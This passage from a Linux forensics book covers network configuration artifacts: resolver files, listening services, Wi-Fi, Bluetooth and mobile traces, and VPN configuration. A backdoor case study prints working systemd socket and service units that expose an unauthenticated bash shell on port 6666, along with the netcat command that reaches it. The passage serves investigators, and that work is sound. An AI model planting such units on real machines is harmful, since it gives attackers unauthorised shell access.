[Resolve]
DNS=10.0.1.1
Domains=example.com
...
# Some examples of DNS servers which may be used for DNS= and FallbackDNS=:
# Cloudflare: 1.1.1.1 1.0.0.1 2606:4700:4700::1111 2606:4700:4700::1001
# Google:
8.8.8.8 8.8.4.4 2001:4860:4860::8888 2001:4860:4860::8844
# Quad9:
9.9.9.9 2620:fe::fe
#DNS=
#FallbackDNS=1.1.1.1 9.9.9.10 8.8.8.8 2606:4700:4700::1111 2620:fe::10
2001:4860:4860::8888
The systemdresolved system manages the resolv.conf file based on pa
rameters in the /etc/systemd/resolved.conf file, and specifies DNS servers, do
mains, fallback servers, and other DNS resolver configuration. The alterna
tive openresolv framework stores its configuration in the /etc/resolvconf.conf
file. See the resolvconf(8) man page for more details.
232
Chapter 8
Some applications are able to use DNS over HTTPS (DoH) or DNS over TLS
(DoT), where DNS queries are sent to a DNS provider over an encrypted
connection. Many modern web browsers provide this feature, which by
passes the local DNS resolver system. Be sure to check the browser config
uration for alternate DNS providers. Systemd currently supports DoT.
The resolver configuration files are interesting because they provide a
link between a Linux system and the ISP or DNS provider. The ISP or DNS
provider may have logs of DNS queries and timestamps available for investi
gators on request. DNS queries logged on DNS servers can provide a wealth
of information about the activities of a machine, such as the following:
•
History of websites a user visited (including frequency of repeat
visits)
•
Email, messaging, and social media activity (which providers are
used and the frequency)
•
Usage of any applications that check for updates or send telemetry
requests
•
On server systems, reverse DNS3 lookups may indicate network
connections to the Linux system under investigation (the resolved
FQDNs may be visible in the logs)
•
Any other DNS resource records (MX, TXT, and so on) that have
been queried
Within an organization, CERT/SOC/Security teams may have access to this
information to investigate security incidents. Within a legal jurisdiction, law
enforcement agencies may be able to make lawful requests for this informa
tion to investigate criminal activity.
The /etc/nsswitch.conf file was developed to allow multiple sources of in
formation (databases) for users, groups, host lookups, and more. The hosts:
entry defines how lookups are made; for example:
$ cat /etc/nsswitch.conf
...
hosts:
files dns
...
Here, that entry states that the local files (/etc/hosts) should be queried first,
followed by DNS. This line may define conditional statements or other data
bases. See the nsswitch.conf(5) man page for more information.
The /etc/hosts file predates DNS and is a local table of IPtohostname
mappings. The system will check this file first before it attempts to resolve
a hostname or IP address using DNS. The hosts file is typically used today to
configure local hostnames and define custom IP/hostname pairs. In a foren
sic examination, this file should be checked for any changes by the system
administrator or malicious actors.
3. A reverse lookup is querying for the hostname given the IP address.
Identifying Network Configuration Artifacts
233
Lastly, Avahi is the Linux implementation of Apple’s Zeroconf specifi
cation. Zeroconf (and therefore Avahi) uses multicast DNS to publish ser
vices (like file sharing, for example) on a local network. These services are
discoverable by other clients on the local network. The Avahi configura
tion is found in /etc/avahi/ and the avahi daemon logs activity to the journal
(search for logs from avahidaemon).
Network Services
Some Linux daemons listen on network interfaces for incoming service re
quests. At the transport layer, this is typically a listening UDP or TCP socket.
UDP and TCP sockets bind to one or more interfaces and listen on a spec
ified port number. In a forensic examination, we are interested in identify
ing the listening services started at boot time and possibly those started dur
ing the operation of the machine. These services may be normal legitimate
services, services run by the system owner for abusive purposes, or services
started by malicious actors (backdoors, for example).
Many network services have a daemon permanently running on the sys
tem that accepts connection requests from remote clients over the network.
The configuration of these services typically includes the port and interfaces
on which to listen. This configuration is specified by flags provided to the
daemon program binary, a configuration file, or compiledin defaults. Net
work daemon configuration files don’t have a standard syntax, but there are
similarities. Here are a few common daemons and their associated configu
ration syntax for listening services:
/etc/mysql/mariadb.conf.d/50-server.cnf
bind-address = 127.0.0.1
/etc/mpd.conf
bind_to_address "10.0.0.1"
/etc/ssh/sshd_config
Port 22
AddressFamily any
ListenAddress 0.0.0.0
ListenAddress ::
/etc/apache2/ports.conf
Listen 80
Listen 443
/etc/cups/cupsd.conf
Listen 10.0.0.1:631
/etc/dnsmasq.conf
interface=wlan0
234
Chapter 8
These examples show how configuration file syntax is completely different
among network service daemons. However, they all specify the same things,
like port numbers (possibly more than one), the address family (IPv4, IPv6,
or both), or the interface on which to listen (by IP address or network device
name).
On a running system, the ss tool (a modern alternative to netstat) can
show all the listening ports together with the name of the daemon. For ex
ample, we can use ss -lntup to show all listening numeric TCP and UDP
ports with the listener process name. But in a postmortem forensic exami
nation of a filesystem, we have only configuration files and logs to determine
what was listening. This analysis involves examining all the enabled network
daemons and individually checking their configuration files for listening in
terfaces or IP addresses (if nothing is defined, the compiledin defaults are
used).
Many services will emit log messages on startup describing how they are
listening on the machine:
Dec 17 09:49:32 pc1 sshd[362]: Server listening on 0.0.0.0 port 22.
Dec 17 09:49:32 pc1 sshd[362]: Server listening on :: port 22.
...
pc1/10.0.0.1 2020-12-16 07:28:08 daemon.info named[16700]: listening
on IPv6 interfaces, port 53
In these examples, the secure shell daemon (sshd) and the Bind DNS server
(named) both logged information about their listening configuration on
startup.
Services bound only to localhost (127.0.0.1 or ::1) are accessible from
the local machine, but not from attached networks (like the internet). This
restricted listening is typically done for backend services like databases that
are accessed by other local daemons, but never intended for remote ma
chines over a network. Some incidents involve the misconfiguration of these
backend services, which accidentally exposes them to the internet where
they can be abused or compromised.
Hosts with more than one network interface are known as multihomed
systems and typically include firewalls, proxy servers, routers, or machines
with virtual interfaces from VPNs or tunnels. Client programs may have
flags or configuration defining which interface (or IP) to use as the origi
nating source. For example, the ping command has the -I flag to specify a
source IP or interface for ping packets. Secure shell (SSH) clients may use
the -b flag or bindaddress directive to specify the source IP on a machine with
multiple interfaces.
In a forensic examination, these flags or configurations can be impor
tant because they indicate the source IP of established network connections,
or the interface from where network traffic came. The IP address may corre
late with remote logs, intrusion detection systems (IDSs), or network foren
sic analysis.
Some network services are started on demand using a networkbased
activation mechanism. Traditional Unixstyle activation for network services
Identifying Network Configuration Artifacts
235
uses a daemon called inetd (or xinetd, a popular alternative) that listens on
multiple incoming TCP and UDP ports and waits to start the appropriate
daemon when a connection is attempted. A systemd *.socket file performs
similar socketbased activation for daemons that are started on demand.
Case Study: Network Backdoor
I’ll conclude this section with a case study of a backdoor implemented us
ing systemd socket activation. In this example, two malicious unit files are
written to a user’s systemd unit directory (.config/systemd/user/), providing a
socketactivated backdoor shell:
$ cat /home/sam/.config/systemd/user/backdoor.socket
[Unit]
Description=Backdoor for Netcat!
[Socket]
ListenStream=6666
Accept=yes
[Install]
WantedBy=sockets.target
If enabled, this backdoor.socket file listens on TCP port 6666 and starts
the backdoor.service unit when a connection is received:
$ cat /home/sam/.config/systemd/user/backdoor@.service
[Unit]
Description=Backdoor shell!
[Service]
Type=exec
ExecStart=/usr/bin/bash
StandardInput=socket
This backdoor.service file starts a Bash shell and passes input and output (stdin
and stdout) to the connected network client. A remote attacker can then ac
cess the backdoor with netcat and run shell commands (using CTRLC to
disconnect):
$ netcat pc1 6666
whoami
sam
^C
When the user is logged in, the backdoor is available and shell commands
can be run as that user. This backdoor is an example of unauthenticated
shell access to a Linux machine using socket activation.
236
Chapter 8
Socket activated services are visible in the journal logs:
Dec
...
Dec
Dec
...
Dec
18 08:50:56 pc1 systemd[439]: Listening on Backdoor for Netcat!.
18 11:03:06 pc1 systemd[439]: Starting Backdoor shell! (10.0.0.1:41574)...
18 11:03:06 pc1 systemd[439]: Started Backdoor shell! (10.0.0.1:41574).
18 11:03:15 pc1 systemd[439]: backdoor@4-10.0.0.2:6666-10.0.0.1:41574.service: Succeeded.
Here, the first log entry is a message that the listener has started and the
next two entries show an incoming connection from a remote IP causing
the service to start. The last entry is the termination of the connection that
includes information about the TCP session (source and destination ports
and IP addresses).
Wireless Network Analysis
The growth of wireless mobile devices and the convenience of wireless tech
nologies have led to the implementation of wireless standards in Linux sys
tems. The most prevalent include WiFi, Bluetooth, and WWAN mobile tech
nology. Each of these three technologies leave traces of evidence on the local
system that may be of interest to forensic investigators. In addition, the wire
less device or infrastructure with which the Linux machine connects may also
have traces of evidence (Locard’s principle applied to wireless technologies).
Wi-Fi Artifacts
The 802.11x WiFi standards allow client computers to connect wirelessly to
access points (APs), also known as hotspots or base stations. From a foren
sics perspective, we are looking for various artifacts that might be found on
the Linux system:
•
SSID (Service Set IDentifier), the name of connected WiFi networks
•
BSSID (Basic SSID), the MAC address of connected base stations
•
Passwords to connected WiFi networks
•
If the Linux system was an AP, the SSID and password
•
If the Linux system was an AP, which clients connected
•
Other configuration parameters
We can find these artifacts in configuration files, logs, and other persistent
cache data.
Computers typically connect to WiFi networks using various forms of
authentication and security, with WPA2 (WiFi Protected Access 2) being the
most popular today. Managing WPA2 under Linux requires a daemon to
Identifying Network Configuration Artifacts
237
monitor and manage key negotiation, authentication, and association/disas
sociation of the kernel’s WiFi device. The wpa_supplicant daemon was orig
inally developed for this purpose in 2003 and has been widely used since.
The iwd daemon was created by Intel and released in 2018 as a modern
and simplified replacement for wpa_supplicant. Both of these implementa
tions may have configuration data, logs, and cached information that can be
of interest to forensic examiners.
The wpa_supplicant daemon (which is part of the software package called
wpa_ supplicant or wpasupplicant) can store static configuration in /etc/wpa
_supplicant.conf, but it is more commonly configured by a network manager
dynamically over DBus. The daemon may log information to the system log;
for example:
Dec 01 10:40:30 pc1 wpa_supplicant[497]:
:df:c2 (SSID='Free' freq=2412 MHz)
Dec 01 10:40:30 pc1 wpa_supplicant[497]:
SSID='Free' freq=2412 MHz)
Dec 01 10:40:30 pc1 wpa_supplicant[497]:
Dec 01 10:40:30 pc1 wpa_supplicant[497]:
Dec 01 10:40:31 pc1 wpa_supplicant[497]:
:eb:df:c2 [PTK=CCMP GTK=CCMP]
Dec 01 10:40:31 pc1 wpa_supplicant[497]:
96:eb:df:c2 completed [id=0 id_str=]
...
Dec 01 10:45:56 pc1 wpa_supplicant[497]:
:c2 reason=3 locally_generated=1
wlan0: SME: Trying to authenticate with 80:ea:96:eb
wlan0: Trying to associate with 80:ea:96:eb:df:c2 (
wlan0: Associated with 80:ea:96:eb:df:c2
wlan0: CTRL-EVENT-SUBNET-STATUS-UPDATE status=0
wlan0: WPA: Key negotiation completed with 80:ea:96
wlan0: CTRL-EVENT-CONNECTED - Connection to 80:ea:
wlan0: CTRL-EVENT-DISCONNECTED bssid=80:ea:96:eb:df
In this example, a Linux system running wpa_supplicant connected to the Free
network and disconnected a few minutes later.
The kernel may log certain activity related to the joining and disconnect
ing of WiFi networks, as shown in the following example:
Aug 22 13:00:58 pc1 kernel:
Aug 22 13:00:58 pc1 kernel:
Aug 22 13:00:58 pc1 kernel:
Aug 22 13:00:58 pc1 kernel:
Aug 22 13:00:58 pc1 kernel:
0x411 status=0 aid=4)
Aug 22 13:00:58 pc1 kernel:
wlan0:
wlan0:
wlan0:
wlan0:
wlan0:
authenticate with 18:e8:29:a8:8b:e1
send auth to 18:e8:29:a8:8b:e1 (try 1/3)
authenticated
associate with 18:e8:29:a8:8b:e1 (try 1/3)
RX AssocResp from 18:e8:29:a8:8b:e1 (capab=
wlan0: associated
Here, the access point’s MAC address is shown with timestamps of when the
system successfully authenticated.
The iwd daemon can be controlled over DBus by different network man
agers. The configuration file is /etc/iwd/main.conf, which is documented in
the iwd.config(5) man page. The /var/lib/iwd/* directory contains a file for
each network configured using iwd.
For example, the following is the file for a network called myfreewifi:
238
Chapter 8
# cat /var/lib/iwd/myfreewifi.psk
[Security]
PreSharedKey=28387e78ea98cceda4be87c9cf1a62fb8639dd48ea3d3352caca80ec5dfe3e68
Passphrase=monkey1999
[Settings]
AutoConnect=false
The name of the network is part of the filename. The contents of the file
contains the password to the network and other settings. The file creation
timestamp is a possible indicator of when the network was first created and
joined. The iwd.network(5) man page provides more information about the
contents of the file.
On some distros (such as Red Hat and SUSE), configured WiFi details
may be found in the /etc/sysconfig/ directory; for example:
# cat /etc/sysconfig/network/ifcfg-wlan0
NAME=''
MTU='0'
BOOTPROTO='dhcp'
STARTMODE='ifplugd'
IFPLUGD_PRIORITY='0'
ZONE=''
WIRELESS_ESSID='myhotspot'
WIRELESS_AUTH_MODE='psk'
WIRELESS_MODE='managed'
WIRELESS_WPA_PSK='monkey1999'
WIRELESS_AP_SCANMODE='1'
WIRELESS_NWID=''
Here the myhotspot WiFi network is configured and saved to the ifcfgwlan0
file, and the password is also in plain view.
The NetworkManager stores connection information in the directory /etc/
NetworkManager/systemconnections/. A file for each connected network is made:
# cat /etc/NetworkManager/system-connections/Free_WIFI
[connection]
id=Free_WIFI
uuid=320c6812-39b5-4141-9f8e-933c53365078
type=wifi
permissions=
secondaries=af69e818-4b14-4b1f-9908-187055aaf13f;
timestamp=1538553686
[wifi]
mac-address=00:28:F8:A6:F1:85
mac-address-blacklist=
mode=infrastructure
Identifying Network Configuration Artifacts
239
seen-bssids=D0:D4:12:D4:23:9A;
ssid=Free_WIFI
[wifi-security]
key-mgmt=wpa-psk
psk=monkey1999
[ipv4]
dns-search=
method=auto
[ipv6]
addr-gen-mode=stable-privacy
dns-search=
ip6-privacy=0
method=auto
This shows the WiFi network details, including a timestamp of when the
network was first configured, SSID name, BSSID MAC address, and more.
Depending on the configuration a password may also be found.
In addition, the NetworkManager saves information in the directory
/var/lib/NetworkManager/, where you may find DHCP lease files containing
information about obtained leases from various interfaces, as shown here:
# cat internal-320c6812-39b5-4141-9f8e-933c53365078-wlan0.lease
# This is private data. Do not parse.
ADDRESS=192.168.13.10
NETMASK=255.255.255.0
ROUTER=192.168.13.1
SERVER_ADDRESS=192.168.13.1
NEXT_SERVER=192.168.13.1
T1=43200
T2=75600
LIFETIME=86400
DNS=192.168.13.1
DOMAINNAME=workgroup
HOSTNAME=pc1
CLIENTID=...
The creation (birth) timestamp of the file indicates when the lease was given
by the DHCP server, and the file called timestamps contains a list of leases
with an identifier associated with a lease filename and a numeric timestamp:
# cat timestamps
[timestamps]
...
320c6812-39b5-4141-9f8e-933c53365078=1538553686
...
240
Chapter 8
Also, a list of BSSIDs (MAC addresses) that were seen is recorded in the
seenbssids files:
[seen-bssids]
320c6812-39b5-4141-9f8e-933c53365078=D0:D4:12:D4:23:9A,
...
A WiFi network (with the same SSID) may consist of multiple BSSIDs.
Linux Access Points
If a Linux system was used as an access point, it was most likely using the
hostapd software package. Check whether the hostapd package is installed
and whether it was enabled to run as a systemd service. The hostapd con
figuration files are usually located in /etc/hostapd/*, and the hostapd.conf file
contains the configuration of the WiFi network(s) being provided, such as
in this example:
# cat /etc/hostapd/hostapd.conf
...
ssid=Bob's Free Wifi
...
wpa_passphrase=monkey1999
...
ignore_broadcast_ssid=1
...
country_code=CH
...
The WiFi network name and password are shown, it’s a hidden network
(broadcast ignored), and the region is specified (regulatory compliance).
The original hostapd.conf file is well commented with further parameter
examples, and more information can be found at https://w1.fi/hostapd/.
A password can also be stored in passwordbased key derivation func
tion (PBKDF2) format, in which case recovery is difficult, but it can be at
tempted with password recovery tools. Preshared key (PSK) strings in
hostapd.conf look like this:
wpa_psk=c031dc8c13fbcf26bab06d1bc64150ca53192c270f1d334703f7b85e90534070
This string does not reveal the password, but it is sufficient to gain access
to a WiFi network. The password might be found on another client device
attached to the same network.
There are several places to look for MAC addresses of clients connect
ing to a hostapd access point. Hostapd writes logs to syslog by default, and
the MAC addresses of other clients connecting and disconnecting may be
found:
Aug 22 09:32:19 pc1 hostapd[4000]: wlan0: STA 48:4b:aa:91:06:89 IEEE 802.11: authenticated
Aug 22 09:32:19 pc1 hostapd[4000]: wlan0: STA 48:4b:aa:91:06:89 IEEE 802.11: associated (aid 1)
Identifying Network Configuration Artifacts
241
Aug
...
Aug
Aug
Aug
due
22 09:32:19 pc1 hostapd[4000]: wlan0: AP-STA-CONNECTED 48:4b:aa:91:06:89
22
22
22
to
09:32:29 pc1 hostapd[4000]: wlan0: AP-STA-DISCONNECTED 48:4b:aa:91:06:89
09:32:29 pc1 hostapd[4000]: wlan0: STA 48:4b:aa:91:06:89 IEEE 802.11: disassociated
09:32:30 pc1 hostapd[4000]: wlan0: STA 48:4b:aa:91:06:89 IEEE 802.11: deauthenticated
inactivity (timer DEAUTH/REMOVE)
Another place to look for possible MAC addresses is in the accept and deny
files. If used, the location of these files is defined with the accept_mac_file=
and deny_mac_file= parameters in the configuration. These files contain a list
of MAC addresses that the administrator has explicitly allowed or blocked.
These MAC addresses could be meaningful in a forensic investigation.
Bluetooth Artifacts
Bluetooth under Linux is achieved using a combination of kernel modules,
daemons, and utilities. The Bluetooth subsystem retains multiple forensic
artifacts that can be analyzed and associated with separate physical devices.
Evidence of a Bluetooth device paired with a Linux system may be useful in
an investigation.
Information about current and previously paired Bluetooth devices is
found in the /var/lib/bluetooth/ directory. There is an initial subdirectory
named after the MAC address of the locally installed Bluetooth adapter:
# ls /var/lib/bluetooth/
90:61:AE:C7:F1:9F/
The creation (birth) timestamp of this directory indicates when the adapter
was first installed. If the Bluetooth adapter is on the mainboard, it will likely
match the time of the distro installation. If a USB Bluetooth adapter was
used, the creation time will indicate when it was first plugged in.
This local adapter device directory contains further directories and a
settings file:
# ls /var/lib/bluetooth/90:61:AE:C7:F1:9F/
00:09:A7:1F:02:5A/ 00:21:3C:67:C8:98/ cache/
settings
The settings file provides information about the discoverability. The MAC
address directories are named after the currently paired devices. The cache/
directory contains files named after current and previously paired device
MAC addresses:
# ls /var/lib/bluetooth/90:61:AE:C7:F1:9F/cache/
00:09:A7:1F:02:5A 00:21:3C:67:C8:98 08:EF:3B:82:FA:57
38:01:95:99:4E:31
These files include Bluetooth devices that the user has deleted from the
paired devices list in the past.
The MAC address directories contain one or more files. An info file pro
vides more information about the paired device:
242
Chapter 8
# cat 00:21:3C:67:C8:98/info
[General]
Name=JAMBOX by Jawbone
Class=0x240404
SupportedTechnologies=BR/EDR;
Trusted=true
Blocked=false
Services=00001108-0000-1000-8000-00805f9b34fb;0000110b-0000-1000-8000-00805f9b
34fb;0000110d-0000-1000-8000-00805f9b34fb;0000111e-0000-1000-8000-00805f9b34fb;
[LinkKey]
Key=A5318CDADCAEDE5DD02D2A4FF523CD80
Type=0
PINLength=0
This shows the device MAC address (in the directory name), a description of
the device and its services, and more.
The cache/ directory is potentially more interesting from a historical per
spective, as it contains both currently paired devices and previously paired
devices. The files may have less information than the paired device info files,
but a simple grep in the cache directory can show a list of previously used
devices:
# grep Name= *
00:09:A7:1F:02:5A:Name=Beoplay H9i
00:21:3C:67:C8:98:Name=JAMBOX by Jawbone
08:EF:3B:82:FA:57:Name=LG Monitor(57)
38:01:95:99:4E:31:Name=[Samsung] R3
The creation (birth) timestamps of these files may indicate when the device
was paired with the Linux system.
The reconstruction of paired devices is interesting, but so is the actual
usage of those paired devices. Depending on the device type and Bluetooth
services used, that usage may be revealed in the logs:
Aug 21 13:35:29 pc1 bluetoothd[1322]:
path=/MediaEndpoint/A2DPSink/sbc
Aug 21 13:35:29 pc1 bluetoothd[1322]:
path=/MediaEndpoint/A2DPSource/sbc
Aug 21 13:35:40 pc1 bluetoothd[1322]:
fd1: fd(54) ready
...
Aug 21 13:52:44 pc1 bluetoothd[1322]:
path=/MediaEndpoint/A2DPSink/sbc
Aug 21 13:52:44 pc1 bluetoothd[1322]:
path=/MediaEndpoint/A2DPSource/sbc
Endpoint registered: sender=:1.54
Endpoint registered: sender=:1.54
/org/bluez/hci0/dev_38_01_95_99_4E_31/
Endpoint unregistered: sender=:1.54
Endpoint unregistered: sender=:1.54
Identifying Network Configuration Artifacts
243
These logs indicate that the previously identified [Samsung] R3 device was
connected for 17 minutes.
Additional devicespecific fields and files (attributes) may exist for each
MAC address. Depending on the device and the relevance to an investiga
tion, they may require additional scrutiny.
WWAN Artifacts
Many laptops today are able access mobile networks (3G/4G/5G, and so
on) using an internal modem or plugin USB device, together with a SIM
card provided by the carrier. Linux supports these mobile technologies, and
traces of activity can be found in local configuration files, databases, and
logs.
There are several ways a Linux system interfaces with mobile modems:
•
Legacy serial devices: /dev/ttyUSB* controlled with AT commands
•
USB communications device class (CDC) devices: /dev/cdcwdm*
controlled with a binary protocol4
•
PCIe devices: /dev/wwan* controlled over the modem host interface
(MHI)5
Once the mobile connection is authenticated, authorized, and established,
the network interface can be configured. Common network interface names
include ppp* (for legacy modems), wwan*, ww* (for renamed interfaces), and
mhi* (for MHI based PCIe modems). The modem device names and network
interfaces can be found in the logs and may reveal connectivity to mobile
infrastructure.
The next few examples show an integrated USB modem using the MBIM
protocol to connect to a mobile network. Here, the modem device is detect
ed by the kernel and a wwan0 network device is created:
Dec 21 08:32:16 pc1
Dec 21 08:32:16 pc1
usb-0000:00:14.0-6,
Dec 21 08:32:16 pc1
kernel: cdc_mbim 1-6:1.12: cdc-wdm1: USB WDM device
kernel: cdc_mbim 1-6:1.12 wwan0: register 'cdc_mbim' at
CDC MBIM, 12:33:b9:88:76:c1
kernel: usbcore: registered new interface driver cdc_mbim
The ModemManager daemon then takes over the management of the
device and setting up the mobile connection:
Dec
Dec
...
Dec
->
...
21 08:32:21 pc1 ModemManager[737]: [/dev/cdc-wdm1] opening MBIM device...
21 08:32:21 pc1 ModemManager[737]: [/dev/cdc-wdm1] MBIM device open
21 08:32:23 pc1 ModemManager[737]: <info>
enabling)
[modem0] state changed (disabled
4. Mobile Broadband Interface Model (MBIM) and Qualcomm Modem Interface (QMI) are
common binary control protocols.
5. The MHI bus interface was introduced in kernel 5.13.
244
Chapter 8
Dec 21 08:50:54 pc1 ModemManager[737]:
changed (searching -> registering)
Dec 21 08:50:54 pc1 ModemManager[737]:
changed (registering -> home)
Dec 21 08:50:54 pc1 ModemManager[737]:
(searching -> registered)
...
Dec 21 08:50:57 pc1 ModemManager[737]:
(connecting -> connected)
<info>
[modem0] 3GPP registration state
<info>
[modem0] 3GPP registration state
<info>
[modem0] state changed
<info>
[modem0] state changed
Here, the ModemManager logs several state changes. It enables the modem,
searches for the provider and home network, registers the device, and con
nects to the network.
After the device is connected at the modem layer, the NetworkManager
takes over, requesting and configuring the IP network (IP addresses, routing,
and DNS):
Dec 21 08:50:57 pc1 NetworkManager[791]: <info> [1608537057.3306]
modem-broadband[cdc-wdm1]: IPv4 static configuration:
Dec 21 08:50:57 pc1 NetworkManager[791]: <info> [1608537057.3307]
modem-broadband[cdc-wdm1]: address 100.83.126.236/29
Dec 21 08:50:57 pc1 NetworkManager[791]: <info> [1608537057.3307]
modem-broadband[cdc-wdm1]: gateway 100.83.126.237
Dec 21 08:50:57 pc1 NetworkManager[791]: <info> [1608537057.3308]
modem-broadband[cdc-wdm1]: DNS 213.55.128.100
Dec 21 08:50:57 pc1 NetworkManager[791]: <info> [1608537057.3308]
modem-broadband[cdc-wdm1]: DNS 213.55.128.2
The mobile provider gives the mobile interface an IP address, default gate
way, and DNS servers. By default, the kernel and ModemManager don’t log
mobile identifier information such as the IMSI or IMEI. Depending on re
gional regulatory requirements, this connection information may be logged
by the mobile provider.
Some Linux systems may have the Modem Manager GUI installed that
can send and receive SMS text messages and USSD commands. The Mo
dem Manager GUI stores SMS messages in a GNU database (sms.gdbm) in the
user’s home directory with a unique device identifier for a directory name:
$ ls ~/.local/share/modem-manager-gui/devices/01f42c67c3e3ab75345981a5c355b545/
sms.gdbm
This file can be dumped with the gdbm_dump tool (part of the gdbm package),
but the strings command will also produce readable output:
$ strings sms.gdbm
...
783368690<sms>
<number>+41123456789</number>
<time>18442862660071983976</time>
Identifying Network Configuration Artifacts
245
<binary>0</binary>
<servicenumber>+41794999005</servicenumber>
<text>Do you have the bank codes?</text>
<read>1</read>
<folder>0</folder>
</sms>
1102520059<sms>
<number>+41123456789</number>
<time>1608509427</time>
<binary>0</binary>
<servicenumber>(null)</servicenumber>
<text>No, I have to steal them first!</text>
<read>1</read>
<folder>1</folder>
</sms>
Each SMS message is shown within the <text> tags. The phone numbers and
times6 are shown, and the <read> tag indicates if an incoming message was
read or not. The folder numbers represent incoming messages (0), sent
messages (1), and draft messages (2). More information can be found at
https://sourceforge.net/projects/modemmanagergui/.
Network Security Artifacts
The topic of network security involves protecting the perimeter of a system
with firewalls and protecting the privacy and integrity of network traffic.
The following sections describe common firewalls and VPNs under Linux
and how to analyze the logs, configuration, and other persistent information
that may be of interest in a forensic investigation. Focus will be especially
given to (relatively) new technologies such as NFTables and WireGuard.
The SSH protocol also provides a layer of network security (see Chapter 10).
WireGuard, IPsec, and OpenVPN
WireGuard is a relative newcomer to the VPN landscape. It was originally
developed for Linux by Jason Donenfeld and is now a default part of the
kernel. WireGuard was designed for simplicity, and implemented as a kernel
module that creates a virtual interface. The interface behaves like any other
network interface: it can be brought up or down, be firewalled, route traffic,
or be queried with standard network interface tools. A packet sniffer like
tcpdump or Wireshark can also be used to capture network traffic.
WireGuard is a pointtopoint tunnelmode VPN, encapsulating IP pack
ets inside UDP and transmitting them to configured peers. Modern crypto
graphic protocols (such as Curve, ChaCha, and so on) are used, and the key
6. In this example the message timestamp in the received SMS was parsed incorrectly when
written to the database; likely a bug somewhere.
246
Chapter 8
management is inband. Its ease of use, performance, and stealthy behavior
are making WireGuard popular among hobbyists, researchers, and the hack
ing community.
WireGuard interfaces can be arbitrarily named by the system owner,
but wg0 is most commonly used. References to this device may be found in
configuration files and logs wherever you would use other network interface
names (like eth0 and so on).
Each WireGuard interface typically has one configuration file that con
tains a private key, public keys of all peers, IP addresses of endpoints, and al
lowed IP ranges. The WireGuard configuration information is usually found
in one of several places:
•
The WireGuard default file, /etc/wireguard/wg0.conf
•
A systemd .netdev file like /etc/systemd/network/wg0.netdev
•
A NetworkManager file like /etc/NetworkManager/systemconnections/
Wireguard connection 1
The /etc/wireguard/ directory may have one or more configuration files
named after the interface. The files look like this:
# cat /etc/wireguard/wg0.conf
[Interface]
PrivateKey = 4O0xcLvb6TgH79OXhY6sRfa7dWtZRxgQNlwwXJaloFo=
ListenPort = 12345
Address = 192.168.1.1/24
[Peer]
PublicKey = EjREDBYxKYspNBuEQDArALwARcAzKV3Q5TM565XQ1Eo=
AllowedIPs = 192.168.1.0/24
Endpoint = 192.168.1.2:12345
The [Interface] section describes the local machine, and the [Peer] section(s)
describe the trusted peers (there can be more than one peer).
Systemd supports WireGuard configuration in a .netdev file, as follows:
# cat /etc/systemd/network/wg0.netdev
[NetDev]
Name=wg0
Kind=wireguard
[WireGuard]
PrivateKey = 4O0xcLvb6TgH79OXhY6sRfa7dWtZRxgQNlwwXJaloFo=
ListenPort = 12345
[WireGuardPeer]
PublicKey = EjREDBYxKYspNBuEQDArALwARcAzKV3Q5TM565XQ1Eo=
AllowedIPs = 192.168.1.0/24
Endpoint =
Identifying Network Configuration Artifacts
247
An associated .network file may be needed to configure the IP address of the
interface.
The NetworkManager daemon has a VPN plugin for WireGuard and
can be configured alongside other VPNs:
# cat "/etc/NetworkManager/system-connections/VPN connection 1.nmconnection"
[connection]
id=VPN connection 1
uuid=4facf054-a3ea-47a1-ac9d-c0ff817e5c78
type=vpn
autoconnect=false
permissions=
timestamp=1608557532
[vpn]
local-ip4=192.168.1.2
local-listen-port=12345
local-private-key=YNAP0mMBjCEIT1m7GpE8icIdUTLn10+Q76P+ThItyHE=
peer-allowed-ips=192.168.1.0/24
peer-endpoint=192.168.1.1:12345
peer-public-key=Tmktbu0eM//SYLA51O4U7LqoSpbis9MAnyPL/z5LTm0=
service-type=org.freedesktop.NetworkManager.wireguard
...
The WireGuard configuration follows the NetworkManager file format de
scribed earlier in this chapter.
The software package wireguardtools provides documentation, systemd
unit files, and tools for configuring WireGuard. The wg-quick script was cre
ated for easy command line use. Forensic investigators should examine the
shell history for evidence of manual use of the wg and wg-quick tools.
WireGuard’s configuration provides several artifacts that may be inter
esting from a forensics perspective. The IP addresses used for the wg0 inter
face may be found in both the local and the remote peer’s logs or configura
tion. The public keys of peers provide a cryptographic association between
multiple machines (increased strength of evidence). The allowed IP list de
scribes a range of IP addresses expected to exist behind the remote peer
(possible routed networks). These IPs may also appear in the logs and may
be of significance. All of these artifacts are helpful in reconstructing a VPN
network setup.
IPsec is an IETF standard, and the associated protocols are documented
in dozens of RFCs. IPsec operates in either tunnelmode (encrypting whole
packets) or transportmode (encrypting just payloads). IPsec is a standard
part of the kernel that can encrypt and authenticate traffic, but userspace
tools and daemons are needed for configuration and key management. Out
ofband key management is performed using Internet Key Exchange (IKE), a
daemon provided independently by various implementations.
The three most current IPsec implementations for Linux are StrongSwan
(https://www.strongswan.org/), Openswan (https://www.openswan.org/), and
248
Chapter 8
Libreswan (https://libreswan.org/). These implementations store configura
tion data on the local system and log various usage. Check locally installed
packages and associated directories in /etc/ for the existence of these IPsec
implementations. If they have been installed, the configuration and logs can
be analyzed to understand usage and recover interesting forensic artifacts.
OpenVPN (https://openvpn.net/) was originally developed as a TLSbased
userspace competitor to IPsec. OpenVPN is the name of both the commer
cial company and the open source project. OpenVPN’s advantage is not
performance, but ease of use. Another difference from IPsec is its focus on
authenticating people rather than machines to allow network access to pro
tected networks.
The openvpn program (installed as part of the openvpn package) can run
as a client or server, depending on the startup flags used. Configuration
data can be found in the /etc/openvpn/client/ or /etc/openvpn/server/ directo
ries. See the openvpn(8) man page for more information. The NetworkMan
ager daemon has an OpenVPN plugin and may have a separate configura
tion file (or files) in the /etc/NetworkManager/ directory.
Linux Firewalls and IP Access Control
Linux has a long history of firewall support and has made many signifi
cant changes to the kernel firewall subsystem over time (nftables replaced
iptables, which replaced ipchains, which replaced ipfwadm). The most re
cent major change was the replacement of iptables with nftables.
Linux also has a basic firewall functionality called Berkeley Packet Filter
(BPF), which is often used for filtering by process or systemd unit. Other
IP filtering is done in the form of userspace access control lists for network
facing applications. Depending on the context of a forensic investigation, an
examination of firewall controls (or lack thereof) may be important.
Linux network firewalling is done in the kernel. Userspace tools and
daemons can manage the firewall (and other network components), but they
only pass configuration information to the kernel. To remain persistent, the
firewall rules must also be added to the kernel on boot. Firewall logging is
done through the kernel’s ring buffer, as described in Chapter 5.
The nftables firewall functionality is a significant upgrade to the old
iptables system, and all distros and tools are replacing the legacy iptables
with it (compatibility scripts make this easy). In addition, nftables combines
